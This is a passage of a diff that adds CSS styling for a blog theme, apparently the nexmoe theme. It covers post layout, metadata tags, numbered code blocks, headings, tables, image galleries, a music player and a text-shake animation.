+  color: rgba(255,78,106,0.8);
+}
+@media screen and (max-width: 1024px) {
+  #nexmoe-header {
+    margin-left: 0;
+  }
+  #nexmoe-header .mdui-drawer {
+    left: 0;
+  }
+}
+#nexmoe-content {
+  position: relative;
+}
+#nexmoe-content .nexmoe-primary {
+  box-shadow: 0 0 1rem rgba(161,177,204,0.4);
+  background-color: #fff;
+  float: left;
+  width: 100%;
+  padding: 20px;
+  position: absolute;
+  min-height: 100vh;
+}
+#nexmoe-content .nexmoe-primary .nexmoe-page-nav {
+  list-style: none;
+  text-align: center;
+  display: inline-block;
+  color: #ddd;
+  background-color: #f5f6f5;
+  border-radius: 10px;
+  margin-top: -10px;
+}
+#nexmoe-content .nexmoe-primary .nexmoe-page-nav .prev {
+  margin-left: 8px;
+}
+#nexmoe-content .nexmoe-primary .nexmoe-page-nav .page-number,
+#nexmoe-content .nexmoe-primary .nexmoe-page-nav .extend {
+  color: #999;
+  border-radius: 10px;
+  width: 35px;
+  height: 35px;
+  line-height: 35px;
+  margin-right: 8px;
+  float: left;
+}
+#nexmoe-content .nexmoe-primary .nexmoe-page-nav .current {
+  color: #fff;
+  background: #ff4e6a;
+  opacity: 0.9;
+  box-shadow: 0 2px 12px #ff4e6a;
+}
+#nexmoe-content .nexmoe-posts {
+  position: relative;
+}
+#nexmoe-content .nexmoe-posts .nexmoe-post {
+  width: 100%;
+  margin-bottom: 40px;
+}
+#nexmoe-content .nexmoe-posts .nexmoe-post article {
+  padding: 10px 0;
+}
+#nexmoe-content .nexmoe-posts .nexmoe-post article p:first-child {
+  margin-top: 0;
+}
+#nexmoe-content .nexmoe-posts .nexmoe-post article p:last-child {
+  margin-bottom: 0;
+}
+#nexmoe-content .nexmoe-posts .nexmoe-post:last-child {
+  margin-bottom: 20px;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-cover {
+  width: 100%;
+  position: relative;
+  overflow: hidden;
+  border-radius: 10px;
+  margin-bottom: 10px;
+  max-height: 500px;
+  min-height: 65px;
+  background-color: #eee;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-cover img {
+  width: 100%;
+  display: block;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-cover h1 {
+  position: absolute;
+  bottom: 0;
+  padding: 15px;
+  color: #fff;
+  font-size: 2em;
+  width: 100%;
+  box-sizing: border-box;
+  text-transform: none;
+  z-index: 1;
+  margin: 0;
+  font-weight: normal;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-cover h1:after {
+  background-image: -webkit-linear-gradient(to top, rgba(10,17,25,0.2) 10%, rgba(10,17,25,0) 100%);
+  background-image: linear-gradient(to top, rgba(10,17,25,0.2) 10%, rgba(10,17,25,0) 100%);
+  -moz-pointer-events: none;
+  -webkit-pointer-events: none;
+  -ms-pointer-events: none;
+  pointer-events: none;
+  background-size: cover;
+  content: '';
+  display: block;
+  height: 100%;
+  left: 0;
+  position: absolute;
+  bottom: 0;
+  width: 100%;
+  z-index: -1;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta {
+  margin-bottom: -10px;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a {
+  border-radius: 10px;
+  padding: 5px 10px;
+  color: #fff;
+  font-size: 14px;
+  display: inline-block;
+  margin-bottom: 5px;
+  margin-right: 3px;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a .nexmoefont {
+  font-size: 14px;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:before,
+#nexmoe-content .nexmoe-post .nexmoe-post-meta i:before {
+  margin-right: 5px;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+1) {
+  background-color: #ff4e6a;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+2) {
+  background-color: #ffaa73;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+3) {
+  background-color: #fed466;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+4) {
+  background-color: #3cdc82;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+5) {
+  background-color: #64dcf0;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+6) {
+  background-color: #64b9ff;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-meta a:nth-child(7n+7) {
+  background-color: #b4b4ff;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-copyright {
+  margin-bottom: 20px;
+  border-radius: 6px;
+  padding: 20px;
+  color: #666;
+  background-color: #f8f8f8;
+  border-left: 2px solid #eee;
+  line-height: 1.5em;
+  position: relative;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-copyright i {
+  position: absolute;
+  top: -10px;
+  left: 13px;
+  font-size: 20px;
+  background: #f8f8f8;
+  color: #666;
+  border-radius: 100%;
+  text-align: center;
+  line-height: 24px;
+  padding: 2px;
+  height: 30px;
+  width: 30px;
+  border: 1px solid #eee;
+}
+#nexmoe-content .nexmoe-post .nexmoe-post-copyright a {
+  color: #ff4e6a;
+}
+#nexmoe-content .nexmoe-comment {
+  background-color: #f5f6f5;
+  padding: 20px;
+  margin: -20px;
+  margin-top: 0;
+}
+#nexmoe-content::after {
+  clear: both;
+  display: table;
+  content: ' ';
+}
+@media screen and (max-width: 1024px) {
+  #nexmoe-content .nexmoe-primary {
+    width: 100%;
+    position: relative;
+    min-height: 100vh;
+  }
+  #nexmoe-content .nexmoe-secondary {
+    display: none;
+  }
+}
+@media screen and (min-width: 1024px) {
+  body {
+    padding-left: 80px;
+  }
+  #nexmoe-header .mdui-drawer-close {
+    -webkit-transform: translateX(-160px);
+    transform: translateX(-160px);
+  }
+  #nexmoe-header .mdui-drawer-close .nexmoe-avatar {
+    padding: 16px;
+    width: 80px;
+    margin-left: 160px;
+    margin-top: 8px;
+  }
+  #nexmoe-header .mdui-drawer-close .nexmoe-count {
+    padding: 16px;
+    width: 80px;
+    margin-left: 160px;
+    display: block;
+  }
+  #nexmoe-header .mdui-drawer-close .nexmoe-count div {
+    display: block;
+    margin-bottom: 10px;
+  }
+  #nexmoe-header .mdui-drawer-close .nexmoe-count div:last-child {
+    margin-bottom: 0;
+  }
+  #nexmoe-header .mdui-drawer-close .mdui-list {
+    margin-left: 160px;
+  }
+  #nexmoe-header .mdui-drawer-close .nexmoe-list-item {
+    padding: 0 17px;
+    color: #9ca2a8;
+  }
+  #nexmoe-header .mdui-drawer-close .mdui-list-item-icon~.mdui-list-item-content {
+    margin-left: 32px;
+  }
+  #nexmoe-header .mdui-drawer-close .nexmoe-list {
+    padding: 8px 10px;
+  }
+}
+article {
+  color: #444;
+  font-family: microsoft yahei;
+}
+article p {
+  line-height: 24px;
+}
+article code {
+  background-color: rgba(27,31,35,0.05);
+  border-radius: 6px;
+  font-size: 85%;
+  padding: 0.2em 0.4em;
+  border: 1px solid #d7dae2;
+}
+article code::-webkit-scrollbar {
+  width: 10px;
+  height: 10px;
+}
+article code::-webkit-scrollbar-thumb {
+  border-radius: 6px;
+  background-color: #888;
+}
+article pre {
+  border-radius: 6px;
+  overflow: hidden;
+  -webkit-box-sizing: border-box;
+  box-sizing: border-box;
+  margin: 20px 0;
+  position: relative;
+  background: #282c34;
+}
+article pre::before {
+  content: "";
+  background: #282c34;
+  height: 32px;
+  margin-bottom: 0;
+  display: block;
+}
+article pre::after {
+  content: " ";
+  position: absolute;
+  border-radius: 50%;
+  background: #ff5f56;
+  width: 12px;
+  height: 12px;
+  top: 0;
+  left: 12px;
+  margin-top: 12px;
+  -webkit-box-shadow: 20px 0 #ffbd2e, 40px 0 #27c93f;
+  box-shadow: 20px 0 #ffbd2e, 40px 0 #27c93f;
+}
+article pre code {
+  position: relative;
+  padding: 0 5px;
+  display: inline-block;
+  padding-left: 45px !important;
+  border: none;
+  border-radius: 0;
+  font-size: 100%;
+}
+article pre code::after {
+  content: '001 \A 002 \A 003 \A 004 \A 005 \A 006 \A 007 \A 008 \A 009 \A 010 \A 011 \A 012 \A 013 \A 014 \A 015 \A 016 \A 017 \A 018 \A 019 \A 020 \A 021 \A 022 \A 023 \A 024 \A 025 \A 026 \A 027 \A 028 \A 029 \A 030 \A 031 \A 032 \A 033 \A 034 \A 035 \A 036 \A 037 \A 038 \A 039 \A 040 \A 041 \A 042 \A 043 \A 044 \A 045 \A 046 \A 047 \A 048 \A 049 \A 050 \A 051 \A 052 \A 053 \A 054 \A 055 \A 056 \A 057 \A 058 \A 059 \A 060 \A 061 \A 062 \A 063 \A 064 \A 065 \A 066 \A 067 \A 068 \A 069 \A 070 \A 071 \A 072 \A 073 \A 074 \A 075 \A 076 \A 077 \A 078 \A 079 \A 080 \A 081 \A 082 \A 083 \A 084 \A 085 \A 086 \A 087 \A 088 \A 089 \A 090 \A 091 \A 092 \A 093 \A 094 \A 095 \A 096 \A 097 \A 098 \A 099 \A 100 \A 101 \A 102 \A 103 \A 104 \A 105 \A 106 \A 107 \A 108 \A 109 \A 110 \A 111 \A 112 \A 113 \A 114 \A 115 \A 116 \A 117 \A 118 \A 119 \A 120 \A 121 \A 122 \A 123 \A 124 \A 125 \A 126 \A 127 \A 128 \A 129 \A 130 \A 131 \A 132 \A 133 \A 134 \A 135 \A 136 \A 137 \A 138 \A 139 \A 140 \A 141 \A 142 \A 143 \A 144 \A 145 \A 146 \A 147 \A 148 \A 149 \A 150 \A 151 \A 152 \A 153 \A 154 \A 155 \A 156 \A 157 \A 158 \A 159 \A 160 \A 161 \A 162 \A 163 \A 164 \A 165 \A 166 \A 167 \A 168 \A 169 \A 170 \A 171 \A 172 \A 173 \A 174 \A 175 \A 176 \A 177 \A 178 \A 179 \A 180 \A 181 \A 182 \A 183 \A 184 \A 185 \A 186 \A 187 \A 188 \A 189 \A 190 \A 191 \A 192 \A 193 \A 194 \A 195 \A 196 \A 197 \A 198 \A 199 \A 200 \A 201 \A 202 \A 203 \A 204 \A 205 \A 206 \A 207 \A 208 \A 209 \A 210 \A 211 \A 212 \A 213 \A 214 \A 215 \A 216 \A 217 \A 218 \A 219 \A 220 \A 221 \A 222 \A 223 \A 224 \A 225 \A 226 \A 227 \A 228 \A 229 \A 230 \A 231 \A 232 \A 233 \A 234 \A 235 \A 236 \A 237 \A 238 \A 239 \A 240 \A 241 \A 242 \A 243 \A 244 \A 245 \A 246 \A 247 \A 248 \A 249 \A 250 \A 251 \A 252 \A 253 \A 254 \A 255 \A 256 \A 257 \A 258 \A 259 \A 260 \A 261 \A 262 \A 263 \A 264 \A 265 \A 266 \A 267 \A 268 \A 269 \A 270 \A 271 \A 272 \A 273 \A 274 \A 275 \A 276 \A 277 \A 278 \A 279 \A 280 \A 281 \A 282 \A 283 \A 284 \A 285 \A 286 \A 287 \A 288 \A 289 \A 290 \A 291 \A 292 \A 293 \A 294 \A 295 \A 296 \A 297 \A 298 \A 299 \A 300 \A 301 \A 302 \A 303 \A 304 \A 305 \A 306 \A 307 \A 308 \A 309 \A 310 \A 311 \A 312 \A 313 \A 314 \A 315 \A 316 \A 317 \A 318 \A 319 \A 320 \A 321 \A 322 \A 323 \A 324 \A 325 \A 326 \A 327 \A 328 \A 329 \A 330 \A 331 \A 332 \A 333 \A 334 \A 335 \A 336 \A 337 \A 338 \A 339 \A 340 \A 341 \A 342 \A 343 \A 344 \A 345 \A 346 \A 347 \A 348 \A 349 \A 350 \A 351 \A 352 \A 353 \A 354 \A 355 \A 356 \A 357 \A 358 \A 359 \A 360 \A 361 \A 362 \A 363 \A 364 \A 365 \A 366 \A 367 \A 368 \A 369 \A 370 \A 371 \A 372 \A 373 \A 374 \A 375 \A 376 \A 377 \A 378 \A 379 \A 380 \A 381 \A 382 \A 383 \A 384 \A 385 \A 386 \A 387 \A 388 \A 389 \A 390 \A 391 \A 392 \A 393 \A 394 \A 395 \A 396 \A 397 \A 398 \A 399 \A 400 \A 401 \A 402 \A 403 \A 404 \A 405 \A 406 \A 407 \A 408 \A 409 \A 410 \A 411 \A 412 \A 413 \A 414 \A 415 \A 416 \A 417 \A 418 \A 419 \A 420 \A 421 \A 422 \A 423 \A 424 \A 425 \A 426 \A 427 \A 428 \A 429 \A 430 \A 431 \A 432 \A 433 \A 434 \A 435 \A 436 \A 437 \A 438 \A 439 \A 440 \A 441 \A 442 \A 443 \A 444 \A 445 \A 446 \A 447 \A 448 \A 449 \A 450 \A 451 \A 452 \A 453 \A 454 \A 455 \A 456 \A 457 \A 458 \A 459 \A 460 \A 461 \A 462 \A 463 \A 464 \A 465 \A 466 \A 467 \A 468 \A 469 \A 470 \A 471 \A 472 \A 473 \A 474 \A 475 \A 476 \A 477 \A 478 \A 479 \A 480 \A 481 \A 482 \A 483 \A 484 \A 485 \A 486 \A 487 \A 488 \A 489 \A 490 \A 491 \A 492 \A 493 \A 494 \A 495 \A 496 \A 497 \A 498 \A 499 \A 500 \A 501 \A 502 \A 503 \A 504 \A 505 \A 506 \A 507 \A 508 \A 509 \A 510 \A 511 \A 512 \A 513 \A 514 \A 515 \A 516 \A 517 \A 518 \A 519 \A 520 \A 521 \A 522 \A 523 \A 524 \A 525 \A 526 \A 527 \A 528 \A 529 \A 530 \A 531 \A 532 \A 533 \A 534 \A 535 \A 536 \A 537 \A 538 \A 539 \A 540 \A 541 \A 542 \A 543 \A 544 \A 545 \A 546 \A 547 \A 548 \A 549 \A 550 \A 551 \A 552 \A 553 \A 554 \A 555 \A 556 \A 557 \A 558 \A 559 \A 560 \A 561 \A 562 \A 563 \A 564 \A 565 \A 566 \A 567 \A 568 \A 569 \A 570 \A 571 \A 572 \A 573 \A 574 \A 575 \A 576 \A 577 \A 578 \A 579 \A 580 \A 581 \A 582 \A 583 \A 584 \A 585 \A 586 \A 587 \A 588 \A 589 \A 590 \A 591 \A 592 \A 593 \A 594 \A 595 \A 596 \A 597 \A 598 \A 599 \A 600 \A 601 \A 602 \A 603 \A 604 \A 605 \A 606 \A 607 \A 608 \A 609 \A 610 \A 611 \A 612 \A 613 \A 614 \A 615 \A 616 \A 617 \A 618 \A 619 \A 620 \A 621 \A 622 \A 623 \A 624 \A 625 \A 626 \A 627 \A 628 \A 629 \A 630 \A 631 \A 632 \A 633 \A 634 \A 635 \A 636 \A 637 \A 638 \A 639 \A 640 \A 641 \A 642 \A 643 \A 644 \A 645 \A 646 \A 647 \A 648 \A 649 \A 650 \A 651 \A 652 \A 653 \A 654 \A 655 \A 656 \A 657 \A 658 \A 659 \A 660 \A 661 \A 662 \A 663 \A 664 \A 665 \A 666 \A 667 \A 668 \A 669 \A 670 \A 671 \A 672 \A 673 \A 674 \A 675 \A 676 \A 677 \A 678 \A 679 \A 680 \A 681 \A 682 \A 683 \A 684 \A 685 \A 686 \A 687 \A 688 \A 689 \A 690 \A 691 \A 692 \A 693 \A 694 \A 695 \A 696 \A 697 \A 698 \A 699 \A 700 \A 701 \A 702 \A 703 \A 704 \A 705 \A 706 \A 707 \A 708 \A 709 \A 710 \A 711 \A 712 \A 713 \A 714 \A 715 \A 716 \A 717 \A 718 \A 719 \A 720 \A 721 \A 722 \A 723 \A 724 \A 725 \A 726 \A 727 \A 728 \A 729 \A 730 \A 731 \A 732 \A 733 \A 734 \A 735 \A 736 \A 737 \A 738 \A 739 \A 740 \A 741 \A 742 \A 743 \A 744 \A 745 \A 746 \A 747 \A 748 \A 749 \A 750 \A 751 \A 752 \A 753 \A 754 \A 755 \A 756 \A 757 \A 758 \A 759 \A 760 \A 761 \A 762 \A 763 \A 764 \A 765 \A 766 \A 767 \A 768 \A 769 \A 770 \A 771 \A 772 \A 773 \A 774 \A 775 \A 776 \A 777 \A 778 \A 779 \A 780 \A 781 \A 782 \A 783 \A 784 \A 785 \A 786 \A 787 \A 788 \A 789 \A 790 \A 791 \A 792 \A 793 \A 794 \A 795 \A 796 \A 797 \A 798 \A 799 \A 800 \A 801 \A 802 \A 803 \A 804 \A 805 \A 806 \A 807 \A 808 \A 809 \A 810 \A 811 \A 812 \A 813 \A 814 \A 815 \A 816 \A 817 \A 818 \A 819 \A 820 \A 821 \A 822 \A 823 \A 824 \A 825 \A 826 \A 827 \A 828 \A 829 \A 830 \A 831 \A 832 \A 833 \A 834 \A 835 \A 836 \A 837 \A 838 \A 839 \A 840 \A 841 \A 842 \A 843 \A 844 \A 845 \A 846 \A 847 \A 848 \A 849 \A 850 \A 851 \A 852 \A 853 \A 854 \A 855 \A 856 \A 857 \A 858 \A 859 \A 860 \A 861 \A 862 \A 863 \A 864 \A 865 \A 866 \A 867 \A 868 \A 869 \A 870 \A 871 \A 872 \A 873 \A 874 \A 875 \A 876 \A 877 \A 878 \A 879 \A 880 \A 881 \A 882 \A 883 \A 884 \A 885 \A 886 \A 887 \A 888 \A 889 \A 890 \A 891 \A 892 \A 893 \A 894 \A 895 \A 896 \A 897 \A 898 \A 899 \A 900 \A 901 \A 902 \A 903 \A 904 \A 905 \A 906 \A 907 \A 908 \A 909 \A 910 \A 911 \A 912 \A 913 \A 914 \A 915 \A 916 \A 917 \A 918 \A 919 \A 920 \A 921 \A 922 \A 923 \A 924 \A 925 \A 926 \A 927 \A 928 \A 929 \A 930 \A 931 \A 932 \A 933 \A 934 \A 935 \A 936 \A 937 \A 938 \A 939 \A 940 \A 941 \A 942 \A 943 \A 944 \A 945 \A 946 \A 947 \A 948 \A 949 \A 950 \A 951 \A 952 \A 953 \A 954 \A 955 \A 956 \A 957 \A 958 \A 959 \A 960 \A 961 \A 962 \A 963 \A 964 \A 965 \A 966 \A 967 \A 968 \A 969 \A 970 \A 971 \A 972 \A 973 \A 974 \A 975 \A 976 \A 977 \A 978 \A 979 \A 980 \A 981 \A 982 \A 983 \A 984 \A 985 \A 986 \A 987 \A 988 \A 989 \A 990 \A 991 \A 992 \A 993 \A 994 \A 995 \A 996 \A 997 \A 998 \A 999.';
+  color: #5c6370;
+  position: absolute;
+  top: 0.5em;
+  bottom: 0.5em;
+  left: 0;
+  text-align: left;
+  clip: rect(-100px 2em 9999px 0);
+  clip: rect(-100px 5ch 9999px 0);
+  overflow: hidden;
+  padding: 1px 0;
+  padding-left: 12px;
+  background: #282c34;
+}
+article a {
+  -webkit-transition: all 0.35s;
+  transition: all 0.35s;
+  color: #ff4e6a;
+  text-decoration: none;
+  position: relative;
+  word-wrap: break-word;
+}
+article a:hover,
+article a:focus {
+  color: #ff4e6a;
+}
+article a::after {
+  -webkit-transition: width 0.35s;
+  transition: width 0.35s;
+  content: "";
+  right: 0;
+  width: 0;
+  bottom: -2px;
+  position: absolute;
+  border-bottom: 1px solid;
+}
+article a:hover::after {
+  left: 0;
+  width: 100%;
+}
+article p {
+  margin: 20px 0;
+  position: relative;
+}
+article p::after {
+  content: "";
+  clear: both;
+  display: block;
+}
+article del {
+  color: #999;
+  font-size: 0.9em;
+}
+article table.nexmoe-album {
+  margin: -5px;
+  max-width: calc(100% + 10px);
+}
+article table.nexmoe-album + .nexmoe-album {
+  margin-top: 5px;
+}
+article table.nexmoe-album,
+article table.nexmoe-album thead,
+article table.nexmoe-album th,
+article table.nexmoe-album td {
+  border: none;
+  box-shadow: none;
+}
+article table.nexmoe-album * {
+  background-color: transparent !important;
+}
+article table.nexmoe-album th,
+article table.nexmoe-album td {
+  padding: 5px;
+}
+article img {
+  display: block;
+  border-radius: 6px;
+  border: 1px solid #eee;
+}
+article h1,
+article h2,
+article h3,
+article h4,
+article h5,
+article h6 {
+  color: #111;
+  margin: 20px 0;
+}
+article h4,
+article h5,
+article h6 {
+  position: relative;
+}
+article h4:before,
+article h5:before,
+article h6:before {
+  display: inline-block;
+  width: 1em;
+  content: '#';
+  color: #ff4e6a;
+}
+article h1 {
+  font-size: 2.2em;
+}
+article h2 {
+  font-size: 1.5em;
+  position: relative;
+  padding-bottom: 10px;
+}
+article h2:before {
+  content: "";
+  width: calc(100% + 40px);
+  border-bottom: 1px solid #eee;
+  position: absolute;
+  bottom: -1px;
+  left: -20px;
+}
+article h2:after {
+  transition: all 0.35s;
+  content: "";
+  position: absolute;
+  background: rgba(255,78,106,0.85);
+  width: 1em;
+  height: 5px;
+  bottom: -3px;
+  left: 0;
+  border-radius: 6px;
+  box-shadow: 0 2px 12px rgba(255,78,106,0.85);
+}
+article h2:hover:after {
+  width: 2em;
+}
+article h3 {
+  font-size: 1.3em;
+}
+article h4 {
+  font-size: 1.15em;
+}
+article h5 {
+  font-size: 1em;
+}
+article h6 {
+  font-size: 0.9em;
+}
+article blockquote {
+  color: #666;
+  margin: 20px 0;
+  padding: 0.1em 2.2em;
+  background-color: #f8f8f8;
+  line-height: 28px;
+  position: relative;
+  border-radius: 6px;
+  border: 1px solid #eee;
+  font-family: sf pro sc, sf pro display, sf pro icons, aos icons, pingfang sc, helvetica neue, helvetica, arial, sans-serif;
+}
+article blockquote:before {
+  content: "\201C";
+  top: 15px;
+  left: 10px;
+  position: absolute;
+  color: #888;
+  font-size: 3em;
+}
+article blockquote:after {
+  content: "\201D";
+  bottom: -8px;
+  right: 10px;
+  position: absolute;
+  color: #888;
+  font-size: 3em;
+}
+article hr {
+  display: block;
+  border: 0;
+  border-top: 1px dashed #ccc;
+  margin: 20px 0;
+  padding: 0;
+}
+article sub,
+article sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+article sup {
+  top: -0.5em;
+}
+article sub {
+  bottom: -0.25em;
+}
+article ul,
+article ol {
+  padding: 0 0 0 2em;
+  margin-top: 0;
+}
+article ul .mdui-checkbox {
+  padding-left: 22px;
+  height: 18px;
+}
+article ul .mdui-checkbox-icon {
+  top: 4px;
+}
+article li {
+  line-height: 24px;
+}
+article li p {
+  margin: 0 !important;
+}
+article dd {
+  margin: 0 0 0 2em;
+}
+article table {
+  color: #5b6064;
+  border-spacing: 0;
+  text-align: center;
+  border-collapse: collapse;
+  -webkit-box-shadow: 0 0 0 1px #eee;
+  box-shadow: 0 0 0 1px #eee;
+  display: inline-block;
+  max-width: 100%;
+  overflow: auto;
+  white-space: nowrap;
+  margin: auto;
+  border-radius: 6px;
+}
+article table::-webkit-scrollbar {
+  width: 6px;
+  height: 6px;
+}
+article table::-webkit-scrollbar-thumb {
+  background-color: #888;
+}
+article table thead {
+  border-bottom: 1px solid #eee;
+  background-color: #f8f8f8;
+}
+article table thead tr {
+  background-color: #f8f8f8;
+}
+article table th {
+  border-right: 1px solid #eee;
+  padding: 13px 26px;
+  font-weight: 400;
+}
+article table td {
+  border-right: 1px solid #eee;
+  padding: 13px 26px;
+}
+article table th:last-child,
+article table td:last-child {
+  border: none;
+}
+article table tr {
+  background-color: #fff;
+}
+article table tr:nth-child(2n) {
+  background-color: #f8f8f8;
+}
+article img,
+article canvas,
+article iframe,
+article video,
+article svg,
+article select,
+article textarea {
+  width: auto;
+  max-width: 100%;
+}
+details ul {
+  padding-left: 1.7em;
+}
+summary {
+  cursor: pointer;
+}
+summary i {
+  margin-right: 0.3em;
+  width: 24px;
+}
+summary::-webkit-details-marker {
+  display: none;
+}
+summary .remove {
+  display: none;
+}
+details[open] > summary .add {
+  display: none;
+}
+details[open] > summary .remove {
+  display: inline-block;
+}
+article .catui-pic {
+  max-height: 400px;
+  overflow: hidden;
+  display: inline-block;
+  border-radius: 6px;
+  -webkit-box-shadow: 0 0 0 1px #eee;
+  box-shadow: 0 0 0 1px #eee;
+}
+article .catui-pic-2 p {
+  width: calc(50% - 10px);
+}
+article .catui-pic-3 p {
+  width: calc(33.333333333333336% - 13.333333333333334px);
+}
+article .catui-pic-2 p,
+article .catui-pic-3 p {
+  float: left;
+  margin-right: 20px !important;
+  margin-top: 0 !important;
+}
+article .catui-pic-2 img,
+article .catui-pic-3 img {
+  object-fit: cover;
+}
+article .catui-pic-2 p:after,
+article .catui-pic-3 p:after {
+  content: attr(title);
+  position: absolute;
+  bottom: 0;
+  padding: 10px;
+  color: #fff;
+  right: 0;
+  max-width: 100%;
+  box-sizing: border-box;
+  word-wrap: break-word;
+  pointer-events: none;
+}
+article .catui-pic-2 p:nth-child(2n+2),
+article .catui-pic-3 p:nth-child(3n+3) {
+  margin-right: 0 !important;
+}
+article .catui-pic-2,
+article .catui-pic-3 {
+  margin-bottom: -20px;
+}
+article .catui-pic-2::after,
+article .catui-pic-3::after {
+  content: "";
+  clear: both;
+  display: block;
+}
+.aplayer {
+  -webkit-box-shadow: 0 0 0 1px #eee !important;
+  box-shadow: 0 0 0 1px #eee !important;
+  border-radius: 6px !important;
+  margin: 20px 0 !important;
+}
+.aplayer .aplayer-info {
+  padding: 9px 7px 0 10px !important;
+}
+.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap {
+  margin-left: 1px !important;
+  padding-right: 3px;
+}
+.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar,
+.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded,
+.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played {
+  height: 6px !important;
+  border-radius: 6px !important;
+}
+.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb {
+  height: 12px !important;
+  width: 12px !important;
+  right: 3px !important;
+  -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.18) !important;
+  box-shadow: 0 0 5px 0 rgba(0,0,0,0.18) !important;
+  -webkit-transition: all 0.35s;
+  transition: all 0.35s;
+}
+.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar,
+.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume {
+  border-radius: 6px;
+  width: 6px;
+}
+.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar {
+  right: 10.5px;
+}
+.aplayer .aplayer-list ol li {
+  border-top: none !important;
+}
+.aplayer .aplayer-list ol li.aplayer-list-light {
+  background: #f8f8f8 !important;
+}
+article .mdui-btn {
+  background-color: #ff4e6a;
+  color: #fff;
+  border-radius: 6px;
+}
+article .mdui-btn:focus,
+article .mdui-btn:hover {
+  background-color: #ff4e6a;
+  color: #fff;
+}
+font.douyin {
+  text-shadow: -2px 0 rgba(0,255,255,0.5), 2px 0 rgba(255,0,0,0.5);
+  animation: shake-it 0.5s reverse infinite cubic-bezier(0.68, -0.55, 0.27, 1.55);
+}
+@-moz-keyframes shake-it {
+  0% {
+    text-shadow: 0 0 rgba(0,255,255,0.5), 0 0 rgba(255,0,0,0.5);
+  }
+  25% {
+    text-shadow: -1px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  50% {
+    text-shadow: -3px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  100% {
+    text-shadow: 1px 0 rgba(0,255,255,0.5), 3px 0 rgba(255,0,0,0.5);
+  }
+}
+@-webkit-keyframes shake-it {
+  0% {
+    text-shadow: 0 0 rgba(0,255,255,0.5), 0 0 rgba(255,0,0,0.5);
+  }
+  25% {
+    text-shadow: -1px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  50% {
+    text-shadow: -3px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  100% {
+    text-shadow: 1px 0 rgba(0,255,255,0.5), 3px 0 rgba(255,0,0,0.5);
+  }
+}
+@-o-keyframes shake-it {
+  0% {
+    text-shadow: 0 0 rgba(0,255,255,0.5), 0 0 rgba(255,0,0,0.5);
+  }
+  25% {
+    text-shadow: -1px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  50% {
+    text-shadow: -3px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  100% {
+    text-shadow: 1px 0 rgba(0,255,255,0.5), 3px 0 rgba(255,0,0,0.5);
+  }
+}
+@keyframes shake-it {
+  0% {
+    text-shadow: 0 0 rgba(0,255,255,0.5), 0 0 rgba(255,0,0,0.5);
+  }
+  25% {
+    text-shadow: -1px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  50% {
+    text-shadow: -3px 0 rgba(0,255,255,0.5), 1px 0 rgba(255,0,0,0.5);
+  }
+  100% {
+    text-shadow: 1px 0 rgba(0,255,255,0.5), 3px 0 rgba(255,0,0,0.5);
+  }
+}
